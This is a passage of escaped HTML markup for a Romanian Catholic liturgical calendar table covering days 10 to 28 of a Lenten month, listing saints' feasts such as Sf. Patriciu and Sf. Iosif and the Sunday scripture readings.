m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Post\u003Cbr \/\u003E\nSf. Simpliciu, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 26,4-10; Ps 90; Rom 10,8-13; Lc 4,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Constantin, rege m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Inocenţiu I, pp.; Alois Orione, pr.; Maximilian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Sabin, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; 